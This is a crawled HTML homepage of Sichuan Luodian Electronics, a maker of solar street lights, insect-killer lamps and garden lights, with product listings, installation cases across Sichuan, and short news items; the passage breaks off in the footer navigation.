

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://scluodian.com/
body_size: 7207
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>成都太阳能路灯-四川太阳能杀虫灯-成都LED路灯-四川骆电电子有限公司[官网]</title>
<meta content="成都太阳能路灯,四川太阳能杀虫灯,成都LED路灯,太阳能路灯厂家,四川庭院景观灯" name="keywords" />
<meta content="四川骆电电子有限公司从事成都太阳能路灯 ,四川太阳能杀虫灯以及成都LED路灯的生产和销售，欢迎来电咨询18090022690" name="description" />
<meta name="viewport" content="width=1380">
<link href="/skin/css/aos.css" rel="stylesheet">
<link href="/skin/css/style.css" rel="stylesheet">
<link href="/skin/css/common.css" rel="stylesheet">
<script src="/skin/js/jquery.js"></script>
<script src="/skin/js/jquery.superslide.2.1.1.js"></script>
<script src="/skin/js/common.js"></script>

</head>
<body>
<!--页头开始-->
<div class="top_bg">
  <div class="w1200">
    <div class="fl">您好，欢迎访问四川骆电电子有限公司官网！</div>
    <div class="top_con"> <a href="/sitemap.xml" title="网站地图">网站地图</a>
          <a href="http://www.scluodian.com/aboutus.html" >公司简介</a> 
        
    
    </div>
    <div class="clearboth"></div>
  </div>
</div>
<div class="header_main">
  <div class="header w1200 clearfix"><a class="logo fl" href="http://www.scluodian.com/" title="四川骆电电子有限公司" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="100" aos-duration="700"> <img src="http://www.scluodian.com/uploadfile/202308/c42b5a764dd6c89.png" alt="四川骆电电子有限公司"></a>
    <div class="tel fr" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="100" style="line-height: 50px;"><s class="ico"></s><span>13980928589</span><br />
    </div>
  </div>
</div>
<!--页头结束--> 

<!--导航开始-->
<div class="nav_main" aos="fade-down" aos-easing="ease" aos-duration="700">
  <div class="nav w1200">
    <ul class="list clearfix" id="nav">
      <li id="cur"    class="hover"><a href="http://www.scluodian.com/" title="网站首页">网站首页</a></li>

       	 <li><a href="http://www.scluodian.com/aboutus.html" title="公司简介" >公司简介</a>
    
	       </li>
      	 <li><a href="http://www.scluodian.com/article.html" title="新闻中心" >新闻中心</a>
    
	         <dl>
                      <dd><a href="http://www.scluodian.com/company.html" title="公司动态">公司动态</a> </dd>
           
                    <dd><a href="http://www.scluodian.com/industry.html" title="行业动态">行业动态</a> </dd>
           
                     
        </dl>
              </li>
      	 <li><a href="http://www.scluodian.com/product.html" title="产品中心" >产品中心</a>
    
	         <dl>
                      <dd><a href="http://www.scluodian.com/tynld.html" title="太阳能路灯">太阳能路灯</a> </dd>
           
                    <dd><a href="http://www.scluodian.com/daoludeng.html" title="道路灯">道路灯</a> </dd>
           
                    <dd><a href="http://www.scluodian.com/gaogandeng.html" title="高杆灯">高杆灯</a> </dd>
           
                    <dd><a href="http://www.scluodian.com/jingguandeng.html" title="景观灯">景观灯</a> </dd>
           
                    <dd><a href="http://www.scluodian.com/tingyuandeng.html" title="庭院灯">庭院灯</a> </dd>
           
                    <dd><a href="http://www.scluodian.com/caopingdeng.html" title="草坪灯">草坪灯</a> </dd>
           
                    <dd><a href="http://www.scluodian.com/zhonghuadeng.html" title="中华灯">中华灯</a> </dd>
           
                    <dd><a href="http://www.scluodian.com/tyntyd.html" title="太阳能庭院灯">太阳能庭院灯</a> </dd>
           
                    <dd><a href="http://www.scluodian.com/tynscd.html" title="太阳能杀虫灯">太阳能杀虫灯</a> </dd>
           
                    <dd><a href="http://www.scluodian.com/.html" title="其他灯系列">其他灯系列</a> </dd>
           
                     
        </dl>
              </li>
      	 <li><a href="http://www.scluodian.com/case.html" title="工程案例" >工程案例</a>
    
	       </li>
      	 <li><a href="http://www.scluodian.com/gbook.html" title="在线留言" >在线留言</a>
    
	       </li>
      	 <li><a href="http://www.scluodian.com/contact.html" title="联系我们" >联系我们</a>
    
	       </li>
      	
	  
	 

    </ul>
  </div>
</div>
<!--导航结束--> <!--幻灯片大图开始-->
<div id="banner_main" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
  <div id="banner" class="banner">
    <ul class="list clearfix">
	 <li><a href="" title=""><img src="http://www.scluodian.com/uploadfile/202308/76fb074cecd766.jpg" alt=""/></a></li>
	 <li><a href="" title=""><img src="http://www.scluodian.com/uploadfile/202308/f8576b52bed7496.jpg" alt=""/></a></li>

    </ul>
    <div class="tip"></div>
    <a href="javascript:;" id="btn_prev" class="ico"></a> <a href="javascript:;" id="btn_next" class="ico"></a> </div>
</div>
<!--幻灯片大图结束-->
<div class="search" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
  <div class="w1200 clearfix">
    <p aos="fade-right" aos-easing="ease" aos-duration="700"> 热门栏目： <em id="commonHeaderkeywords">
                <a href="http://www.scluodian.com/tynld.html">太阳能路灯</a> 
                <a href="http://www.scluodian.com/daoludeng.html">道路灯</a> 
                <a href="http://www.scluodian.com/gaogandeng.html">高杆灯</a> 
                <a href="http://www.scluodian.com/jingguandeng.html">景观灯</a> 
                <a href="http://www.scluodian.com/tingyuandeng.html">庭院灯</a> 
                <a href="http://www.scluodian.com/caopingdeng.html">草坪灯</a> 
                <a href="http://www.scluodian.com/zhonghuadeng.html">中华灯</a> 
                <a href="http://www.scluodian.com/tyntyd.html">太阳能庭院灯</a> 
                <a href="http://www.scluodian.com/tynscd.html">太阳能杀虫灯</a> 
                <a href="http://www.scluodian.com/.html">其他灯系列</a> 
                </em> </p>
    <div class="Input clearfix" aos="fade-left" aos-easing="ease" aos-duration="700">

        <form action="http://www.scluodian.com/index.php" method="get">
<input type="hidden" name="s" value="product">
<input type="hidden" name="c" value="search">

       <input type="text" name="keyword"  class="text" value="请输入搜索关键字" onBlur="if (value ==''){value='请输入搜索关键字'}" onClick="if(this.value=='请输入搜索关键字')this.value=''" />
       <input class="submit" type="submit" name="submit" value="" onclick="SiteSearchkwf('#keywords');" />
      </form>
    </div>
  </div>
</div>

<div class="index"> 

  <!--产品中心开始--> 
    <div id="floor_2_main">
    <div class="floor_2 w1200">
      <div class="in_title clearfix" aos="fade-up" aos-easing="ease" aos-duration="700"> 
        <p class="entit" aos="fade-up" aos-easing="ease" aos-duration="700"></p>
        <h3 class="tit clearfix" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100"><em class="line fl"></em><span class="word">产品中心</span><em class="line fr"></em></h3>
      </div>
      <!--产品分类开始-->
      <div class="tab" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200">  
  
	 <a href="http://www.scluodian.com/tynld.html" title="太阳能路灯">太阳能路灯</a>
   
	 <a href="http://www.scluodian.com/daoludeng.html" title="道路灯">道路灯</a>
   
	 <a href="http://www.scluodian.com/gaogandeng.html" title="高杆灯">高杆灯</a>
   
	 <a href="http://www.scluodian.com/jingguandeng.html" title="景观灯">景观灯</a>
   
	 <a href="http://www.scluodian.com/tingyuandeng.html" title="庭院灯">庭院灯</a>
   
	 <a href="http://www.scluodian.com/caopingdeng.html" title="草坪灯">草坪灯</a>
   
	 <a href="http://www.scluodian.com/zhonghuadeng.html" title="中华灯">中华灯</a>
   
	 <a href="http://www.scluodian.com/tyntyd.html" title="太阳能庭院灯">太阳能庭院灯</a>
   
	 <a href="http://www.scluodian.com/tynscd.html" title="太阳能杀虫灯">太阳能杀虫灯</a>
   
	 <a href="http://www.scluodian.com/.html" title="其他灯系列">其他灯系列</a>
  
		   </div>
      <!--产品分类结束-->
      <div class="proCenter" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200">
        <ul class="list clearfix">
		 <li><a href="http://www.scluodian.com/product-238.html" title="太阳能监控"><img src="http://www.scluodian.com/uploadfile/202312/ac6751468b44526.jpg" alt="太阳能监控"/>
            <div class="title clearfix">
              <h3 class="tit fl" >太阳能监控</h3>
              <em class="icon fr"></em></div>
            </a></li>
			 		 <li><a href="http://www.scluodian.com/tynld-190.html" title="4米电商款太阳能路灯"><img src="http://www.scluodian.com/static/upload/image/20230613/1686642970709485.jpg" alt="4米电商款太阳能路灯"/>
            <div class="title clearfix">
              <h3 class="tit fl" >4米电商款太阳能路灯</h3>
              <em class="icon fr"></em></div>
            </a></li>
			 		 <li><a href="http://www.scluodian.com/daoludeng-188.html" title="金阳路灯厂家"><img src="http://www.scluodian.com/static/upload/image/20230530/1685407419829296.jpg" alt="金阳路灯厂家"/>
            <div class="title clearfix">
              <h3 class="tit fl" >金阳路灯厂家</h3>
              <em class="icon fr"></em></div>
            </a></li>
			 		 <li><a href="http://www.scluodian.com/daoludeng-187.html" title="宜宾路灯厂家"><img src="http://www.scluodian.com/static/upload/image/20230530/1685407285225522.jpg" alt="宜宾路灯厂家"/>
            <div class="title clearfix">
              <h3 class="tit fl" >宜宾路灯厂家</h3>
              <em class="icon fr"></em></div>
            </a></li>
			 		 <li><a href="http://www.scluodian.com/daoludeng-186.html" title="江油路灯厂家"><img src="http://www.scluodian.com/static/upload/image/20230530/1685407186150439.jpg" alt="江油路灯厂家"/>
            <div class="title clearfix">
              <h3 class="tit fl" >江油路灯厂家</h3>
              <em class="icon fr"></em></div>
            </a></li>
			 		 <li><a href="http://www.scluodian.com/daoludeng-185.html" title="德阳路灯厂家"><img src="http://www.scluodian.com/static/upload/image/20230530/1685407118289010.jpg" alt="德阳路灯厂家"/>
            <div class="title clearfix">
              <h3 class="tit fl" >德阳路灯厂家</h3>
              <em class="icon fr"></em></div>
            </a></li>
			 		 <li><a href="http://www.scluodian.com/daoludeng-184.html" title="广汉路灯厂家"><img src="/static/assets/images/nopic.gif" alt="广汉路灯厂家"/>
            <div class="title clearfix">
              <h3 class="tit fl" >广汉路灯厂家</h3>
              <em class="icon fr"></em></div>
            </a></li>
			 		 <li><a href="http://www.scluodian.com/gaogandeng-183.html" title="四川高杆灯"><img src="http://www.scluodian.com/static/upload/image/20230516/1684196740654197.jpg" alt="四川高杆灯"/>
            <div class="title clearfix">
              <h3 class="tit fl" >四川高杆灯</h3>
              <em class="icon fr"></em></div>
            </a></li>
			 

        </ul>
      </div>
      <div class="more clearfix" aos="fade-up" aos-easing="ease" aos-duration="700">
        <div class="line fl"></div>
        <a class="look_more fl" href="http://www.scluodian.com/product.html" title="查看更多>>">查看更多>></a> 
        <div class="line fl"></div>
      </div>
    </div>
  </div> 
  <!--产品中心结束--> 
    
  
  
  <!--产品优势开始-->
  <div class="floor_3_main">
      <div class="in_title clearfix" aos="fade-up" aos-easing="ease" aos-duration="700">
        <p class="entit txtwhite" aos="fade-up" aos-easing="ease" aos-duration="700">Why Choose Us</p>
        <h3 class="tit txtwhite clearfix" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100"><em class="line fl"></em><span class="word">我们的优势</span><em class="line fr"></em></h3>
      </div>
  <div class="w1200">
    <div class="mainCon">
      <ul class="clearfix">
         <li aos="fade-up" aos-easing="ease" aos-duration="700"> <span><img src="http://www.scluodian.com/uploadfile/202308/e8bbc1e0f4bed75.jpg" width="292" height="180" alt=""><em>产品加工</em></span>
          <p>“专注研发 严抓生产”汇聚更多优质原料打造高品质产品</p>
        </li>
         <li aos="fade-up" aos-easing="ease" aos-duration="700"> <span><img src="http://www.scluodian.com/uploadfile/202308/747a45590f3d651.jpg" width="292" height="180" alt=""><em>产品概念</em></span>
          <p>把系统中的多个物质看做一个整体，观察这个整体的输入</p>
        </li>
         <li aos="fade-up" aos-easing="ease" aos-duration="700"> <span><img src="http://www.scluodian.com/uploadfile/202308/e95d73deb8af3a2.jpg" width="292" height="180" alt=""><em>设计策划</em></span>
          <p>"专业团队 贴心服务" 产品策划包装设计采购全方位服务你的品牌产品</p>
        </li>
         <li aos="fade-up" aos-easing="ease" aos-duration="700"> <span><img src="http://www.scluodian.com/uploadfile/202308/e16123ee731c7ad.jpg" width="292" height="180" alt=""><em>售后服务</em></span>
          <p>"专业高效 完美售后" 产品检测发货高效解决你的后顾之忧</p>
        </li>
     
      </ul>
    </div>
  </div>
 </div>
 
  <!--产品优势结束--> 
  
  
    <!--工程案例开始--> 
  <div id="floor_4_main">
    <div class="floor_4 w1200">
      <div class="in_title clearfix" aos="fade-up" aos-easing="ease" aos-duration="700"> 
        <p class="entit" aos="fade-up" aos-easing="ease" aos-duration="700"></p>
        <h3 class="tit clearfix" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100"><em class="line fl"></em><span class="word">工程案例</span><em class="line fr"></em></h3> 
      </div>
      <!--案例分类开始-->
      <div class="tab" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200"> 
      
  
      
      
      </div>
      <!--案例分类结束-->
      <div class="proCase" id="scroll" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200">
        <div class="bd">
          <ul class="list clearfix">
		  
		   <li><a href="http://www.scluodian.com/case-233.html" title="彭州丽春镇太阳能路灯"><img class="img" src="http://www.scluodian.com/static/upload/image/20220610/1654845073312629.jpg" alt="彭州丽春镇太阳能路灯"/>
              <div class="title">
                <h3 class="tit" >彭州丽春镇太阳能路灯</h3>
              </div>
              <p class="view_detail">详情>></p>
              </a></li>
			  
			  		   <li><a href="http://www.scluodian.com/case-232.html" title="南充营山6米30W太阳能路灯"><img class="img" src="http://www.scluodian.com/static/upload/image/20220610/1654845116129659.jpg" alt="南充营山6米30W太阳能路灯"/>
              <div class="title">
                <h3 class="tit" >南充营山6米30W太阳能路灯</h3>
              </div>
              <p class="view_detail">详情>></p>
              </a></li>
			  
			  		   <li><a href="http://www.scluodian.com/case-231.html" title="南充6米太阳能路灯"><img class="img" src="http://www.scluodian.com/static/upload/image/20220610/1654845154732424.jpg" alt="南充6米太阳能路灯"/>
              <div class="title">
                <h3 class="tit" >南充6米太阳能路灯</h3>
              </div>
              <p class="view_detail">详情>></p>
              </a></li>
			  
			  		   <li><a href="http://www.scluodian.com/case-230.html" title="南部县太阳能路灯"><img class="img" src="http://www.scluodian.com/static/upload/image/20220610/1654845186308437.jpg" alt="南部县太阳能路灯"/>
              <div class="title">
                <h3 class="tit" >南部县太阳能路灯</h3>
              </div>
              <p class="view_detail">详情>></p>
              </a></li>
			  
			  		   <li><a href="http://www.scluodian.com/case-229.html" title="绵阳梓潼7米太阳能路灯"><img class="img" src="http://www.scluodian.com/static/upload/image/20220610/1654845211256297.jpg" alt="绵阳梓潼7米太阳能路灯"/>
              <div class="title">
                <h3 class="tit" >绵阳梓潼7米太阳能路灯</h3>
              </div>
              <p class="view_detail">详情>></p>
              </a></li>
			  
			  		   <li><a href="http://www.scluodian.com/case-228.html" title="绵阳江油铜星乡太阳能路灯"><img class="img" src="http://www.scluodian.com/static/upload/image/20220610/1654845336959758.jpg" alt="绵阳江油铜星乡太阳能路灯"/>
              <div class="title">
                <h3 class="tit" >绵阳江油铜星乡太阳能路灯</h3>
              </div>
              <p class="view_detail">详情>></p>
              </a></li>
			  
			  		   <li><a href="http://www.scluodian.com/case-227.html" title="绵阳6米太阳能路灯"><img class="img" src="http://www.scluodian.com/static/upload/image/20220610/1654845440995674.jpg" alt="绵阳6米太阳能路灯"/>
              <div class="title">
                <h3 class="tit" >绵阳6米太阳能路灯</h3>
              </div>
              <p class="view_detail">详情>></p>
              </a></li>
			  
			  		   <li><a href="http://www.scluodian.com/case-226.html" title="绵阳4米市电互补路灯"><img class="img" src="http://www.scluodian.com/static/upload/image/20220610/1654845866519842.jpg" alt="绵阳4米市电互补路灯"/>
              <div class="title">
                <h3 class="tit" >绵阳4米市电互补路灯</h3>
              </div>
              <p class="view_detail">详情>></p>
              </a></li>
			  
			  		   <li><a href="http://www.scluodian.com/case-225.html" title="眉山东坡区太阳能杀虫灯"><img class="img" src="http://www.scluodian.com/static/upload/image/20220610/1654845926396532.jpg" alt="眉山东坡区太阳能杀虫灯"/>
              <div class="title">
                <h3 class="tit" >眉山东坡区太阳能杀虫灯</h3>
              </div>
              <p class="view_detail">详情>></p>
              </a></li>
			  
			  		   <li><a href="http://www.scluodian.com/case-224.html" title="乐山金口河太阳能路灯"><img class="img" src="http://www.scluodian.com/static/upload/image/20220610/1654847849482586.jpg" alt="乐山金口河太阳能路灯"/>
              <div class="title">
                <h3 class="tit" >乐山金口河太阳能路灯</h3>
              </div>
              <p class="view_detail">详情>></p>
              </a></li>
			  
			  

          </ul>
        </div>
        <div class="hd"><span class="prev ico"></span><span class="next ico"></span></div>
      </div>
      <div class="more clearfix" aos="fade-up" aos-easing="ease" aos-duration="700">
        <div class="line fl"></div>
        <a class="look_more fl" href="http://www.scluodian.com/case.html" title="查看更多>>">查看更多>></a>
        <div class="line fl"></div>
      </div>
    </div>
  </div>
  <!--工程案例结束--> 
    
  
      <!--关于我们开始--> 
  <div id="floor_1_main">
    <div class="floor_1 w1200">
      <div class="about clearfix">
        <div class="item fr" aos="fade-right" aos-easing="ease" aos-duration="700">
         <p>四川骆电电子有限公司</p>
         <img src="http://www.scluodian.com/uploadfile/202308/d0309657014b5fa.jpg" alt="四川骆电电子有限公司"/>
        </div>
        <div class="contW fl">
          <div class="title">
            <p class="entit" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="300"></p>
            <h3 class="tit" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="400">公司简介</h3>
          </div>
          <a  href="http://www.scluodian.com/aboutus.html">
          <p class="cont" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="500">  四川骆电电子有限公司成立于2011年。公司始建初，就立足于以科技为先导，服务大众为立厂之本，引进了先进的制造和检测设备，组建年轻具有创业精神的开发、管理、生产、销售队伍。已有十年良好的企业信誉，齐全的优质产品，完美的售后服务，生气蓬勃的朝气，发展并壮大。现已成为中国西部开发、研制、生产LED、太阳能···</p>
          <p class="view_detail" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="600">详情>></p>
          </a> </div>
      </div>
    </div>
  </div> 
  <!--关于我们结束--> 
    
  <!--小banner开始-->
  <div class="index_slip index_slip1" aos="fade-up" aos-easing="ease" aos-duration="700">
    <div class="slip w1200">
      <div class="slip_tit fl">
        <h3 class="tit1" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="400">智能太阳能路灯专业制造、销售、安装综合供应商</h3>
        <p class="tit2" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="700">提供太阳能路灯一站式服务！ 咨询热线：13980928589</p>
      </div>
      <a class="slip_btn fl" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="400" href="http://wpa.qq.com/msgrd?v=3&uin=1825609330&site=qq&menu=yes">立即咨询</a></div>
  </div>
  <!--小banner结束--> 
  
        <!--新闻动态开始--> 
    <div id="floor_5_main">
    <div class="floor_5 w1200">
      <div class="in_title clearfix" aos="fade-up" aos-easing="ease" aos-duration="700">
        <p class="entit" aos="fade-up" aos-easing="ease" aos-duration="700"></p>
        <h3 class="tit clearfix" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100"><em class="line fl"></em><span class="word">新闻中心</span><em class="line fr"></em></h3>
      </div>
      <!--新闻分类开始-->
      <div class="tab" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200"> 
      
  
      <a href="http://www.scluodian.com/company.html" title="公司动态">公司动态</a>
   
      <a href="http://www.scluodian.com/industry.html" title="行业动态">行业动态</a>
   
      
      
      
      </div>
      <!--新闻分类结束-->
      <div class="inews" id="inews" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200">
        <div class="hd"><span class="prev ico"></span><span class="next ico"></span></div>
        <div class="bd">
          <div class="ulWrap clearfix">
            <div class="list">
			
				
<li class='clearfix' >
    
               <a href="http://www.scluodian.com/company-256.html" title="太阳能路灯主要分类与特性差异">
                <div class="time fl">
                  <p class="day">15</p>
                  <p class="year">2026-01</p>
                </div>
                <div class="title fl">
                  <h3 class="tit"  >太阳能路灯主要分类与特性差异</h3>
                  <p class="cont">根据使用场景，结构设计，太阳能路灯可分为多种类型，适配不同需求：按灯杆高度分类：小型路灯(3-5米)：功率5-20W，适...</p>
                </div>
                </a></li>
				 			
				
<li class='clearfix' style="margin-right:0;">
    
               <a href="http://www.scluodian.com/company-255.html" title="每天认识一种灯具|氛围感大师一一庭院灯">
                <div class="time fl">
                  <p class="day">05</p>
                  <p class="year">2025-11</p>
                </div>
                <div class="title fl">
                  <h3 class="tit"  >每天认识一种灯具|氛围感大师一一庭院灯</h3>
                  <p class="cont">「庭院灯」终极指南:如何让花园夜晚比白天更迷人?---嘿，花园魔法师! 想要让你的庭院在夜 晚化身梦幻仙境吗?今天我们来...</p>
                </div>
                </a></li>
				 			
				
<li class='clearfix' >
    
               <a href="http://www.scluodian.com/company-254.html" title="教你3招选耐用太阳能路灯">
                <div class="time fl">
                  <p class="day">09</p>
                  <p class="year">2025-10</p>
                </div>
                <div class="title fl">
                  <h3 class="tit"  >教你3招选耐用太阳能路灯</h3>
                  <p class="cont">看‘心脏’- 电池:**别信虚标容量!认准足容锂电，我们用的全是A品电芯，阴雨天也能亮3-5晚。(插入车间电池测试/分容...</p>
                </div>
                </a></li>
				 			
				
<li class='clearfix' style="margin-right:0;">
    
               <a href="http://www.scluodian.com/company-253.html" title="无电无网高清太阳能监控系统">
                <div class="time fl">
                  <p class="day">17</p>
                  <p class="year">2025-06</p>
                </div>
                <div class="title fl">
                  <h3 class="tit"  >无电无网高清太阳能监控系统</h3>
                  <p class="cont">太阳能监控系统是一种利用太阳能供电的独立安防解决方案，广泛应用于无电网覆盖或电力不稳定的区域。该系统通过太阳能电池板将光...</p>
                </div>
                </a></li>
				 			
				
<li class='clearfix' >
    
               <a href="http://www.scluodian.com/company-252.html" title="村太阳能路灯怎么选更有性价比">
                <div class="time fl">
                  <p class="day">06</p>
                  <p class="year">2025-05</p>
                </div>
                <div class="title fl">
                  <h3 class="tit"  >村太阳能路灯怎么选更有性价比</h3>
                  <p class="cont">农村装太阳能路灯，这些要点一定要掌握亮度:选大功率LED灯珠，像30W-50W，照明范围大，村里小路、广场都能照亮，晚上...</p>
                </div>
                </a></li>
				 			
				
<li class='clearfix' style="margin-right:0;">
    
               <a href="http://www.scluodian.com/company-251.html" title="你家的太阳能灯，安装对了吗?">
                <div class="time fl">
                  <p class="day">12</p>
                  <p class="year">2025-03</p>
                </div>
                <div class="title fl">
                  <h3 class="tit"  >你家的太阳能灯，安装对了吗?</h3>
                  <p class="cont">有些客户说太阳能灯安装后没几天灯就不亮了，怀疑是灯的质量问题。今天告诉你，为什么很多人以为太阳能板装平就可以让太阳能板照...</p>
                </div>
                </a></li>
				 			
				
<li class='clearfix' >
    
               <a href="http://www.scluodian.com/company-249.html" title="监控摄像头真的能实现无电无网！">
                <div class="time fl">
                  <p class="day">22</p>
                  <p class="year">2025-02</p>
                </div>
                <div class="title fl">
                  <h3 class="tit"  >监控摄像头真的能实现无电无网！</h3>
                  <p class="cont">需要注意的是:太阳能板的朝向需阳光直射或者朝南，这样才能更好的吸收太阳能量2.需要选择较大瓦数的太阳能板及电池容量!这样...</p>
                </div>
                </a></li>
				 			
				
<li class='clearfix' style="margin-right:0;">
    
               <a href="http://www.scluodian.com/company-248.html" title="户外用监控无电无网怎么办?4G太阳能也许是最佳选择">
                <div class="time fl">
                  <p class="day">03</p>
                  <p class="year">2024-11</p>
                </div>
                <div class="title fl">
                  <h3 class="tit"  >户外用监控无电无网怎么办?4G太阳能也许是最佳选择</h3>
                  <p class="cont">对于一些特殊户外场景，比如想给自己的爱车安排一个监控，但WIFI不能覆盖也不能接电;有的是想给自己的小院安排一个监控，但...</p>
                </div>
                </a></li>
				 			
				
<li class='clearfix' >
    
               <a href="http://www.scluodian.com/company-247.html" title="太阳能路灯工作原理">
                <div class="time fl">
                  <p class="day">09</p>
                  <p class="year">2024-10</p>
                </div>
                <div class="title fl">
                  <h3 class="tit"  >太阳能路灯工作原理</h3>
                  <p class="cont">太阳能属可再生清洁能源，是未来能源利用的必然趋势，因为有太阳就可以提供能源，如今也有很多东西都改为太阳能供能了，估计很多...</p>
                </div>
                </a></li>
				 			
				
<li class='clearfix' style="margin-right:0;">
    
               <a href="http://www.scluodian.com/company-246.html" title="无电无网监控推荐!买之前这四点必看!!">
                <div class="time fl">
                  <p class="day">02</p>
                  <p class="year">2024-09</p>
                </div>
                <div class="title fl">
                  <h3 class="tit"  >无电无网监控推荐!买之前这四点必看!!</h3>
                  <p class="cont">很多朋友想在养殖场、菜地、后山或者是老家等地装个监控看护，但是又没有装电线网线，这个时候强烈推荐这一款乔安太阳能监控，无...</p>
                </div>
                </a></li>
				 


           </div>
          </div>
        </div>
      </div>
      <div class="more clearfix" aos="fade-up" aos-easing="ease" aos-duration="700">
        <div class="line fl"></div>
        <a class="look_more fl" href="http://www.scluodian.com/article.html" title="查看更多>>">查看更多>></a>
        <div class="line fl"></div>
      </div>
    </div>
  </div> 
  <!--新闻动态结束--> 
      
</div>
<div class="link_bg mt40">
  <div class="w1200">
    <h4>友情链接<span>LINKS</span></h4>
    <div class="links_n">

      <a href="https://www.baidu.com/" title="百度">百度</a>
 

</div>
  </div>
</div>
 
<div class="footer">
  <div class="footerTop">
    <div class="w1200">
      <div class="footerMenu" aos="fade-up" aos-easing="ease" aos-duration="700">
        <ul class="clearfix">
         <li><a href="/">网站首页</a></li>
                   <li ><a href="http://www.scluodian.com/aboutus.html">公司简介</a></li>
                    <li ><a href="http://www.scluodian.com/article.html">新闻中心</a></li>
                    <li ><a href="http://www.scluodian.com/product.html">产品中心</a></li>
                    <li ><a href="http://www.scluodian.com/case.html">工程案例</a></li>
                    <li ><a href="http://www.scluodian.com/gbook.html">在线留言</a></li>
                    <li ><a href="http://www.scluodian.com/contact.html">联系我们</a></li>
                  </ul>
      </div>
      <div class="conBox clearfix" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="300">
        <div class="conL">
                     <dl>
            <dt><a href="http://www.scluodian.com/aboutus.html" title="公司简介">公司简介</a></dt>

                      </dl>
                     <dl>
            <dt><a href="http://www.scluodian.com/article.html" title="新闻中心">新闻中心</a></dt>

                        <dd> 
                           <a href="http://www.scluodian.com/company.html" title="公司动态">公司动态</a>
                          <a href="http://www.scluodian.com/industry.html" title="行业动态">行业动态</a>
                         </dd>
                      </dl>
                     <dl>
            <dt><a href="http://www.scluodian.com/product.html" title="产品中心">产品中心</a></dt>

                        <dd> 
                           <a href="http://www.scluodian.com/tynld.html" title="太阳能路灯">太阳能路灯</a>
                          <a href="http://www.scluodian.com/daoludeng.html" title="道路灯">道路灯</a>
                          <a href="http://www.scluodian.com/gaogandeng.html" title="高杆灯">高杆灯</a>
                          <a href="http://www.scluodian.com/jingguandeng.html" title="景观灯">景观灯</a>
                          <a href="http://www.scluodian.com/tingyuandeng.html" title="庭院灯">庭院灯</a>
                          <a href="http://www.scluodian.com/caopingdeng.html" title="草坪灯">草坪灯</a>
                          <a href="http://www.scluodian.com/zhonghuadeng.html" title="中华灯">中华灯</a>
                          <a href="http://www.scluodian.com/tyntyd.html" title="太阳能庭院灯">太阳能庭院灯</a>
